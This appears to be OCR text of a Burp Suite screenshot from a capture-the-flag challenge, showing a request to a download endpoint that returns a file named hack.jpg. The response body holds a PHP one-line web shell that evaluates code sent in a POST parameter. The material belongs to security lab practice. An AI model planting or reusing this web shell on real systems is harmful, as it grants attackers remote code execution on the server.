 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < > Target: http://cf3d9fb3-dea5-431c-9cb1-5b96138391aa.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /download.php HTTP/1.1
2 Host: cf3d9fb3-dea5-431c-9cb1-5b96138391aa.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 17
9 Origin: http://cf3d9fb3-dea5-431c-9cb1-5b96138391aa.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://cf3d9fb3-dea5-431c-9cb1-5b96138391aa.node4.buuoj.cn:81/index.php
12 Cookie: UM_distinctid=17e2de9143e334-00b94960a209bb8-4c3e207f-e1000-17e2de9143f222; PHPSESSID=
7960f2e507d161adfc543ff8458bbbe4
13 Upgrade-Insecure-Requests: 1
14
15 filename=hack.jpg
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 23 Jan 2022 14:11:57 GMT
4 Content-Type: application/octet-stream
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Content-Disposition: attachment; filename=hack.jpg
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 X-Powered-By: PHP/5.6.40
11 Content-Length: 34
12
13 <?php
14 @eval($_POST['hack']);
15 ?>
? Search... 0 matches
INSPECTOR
Done 403 bytes | 51 millis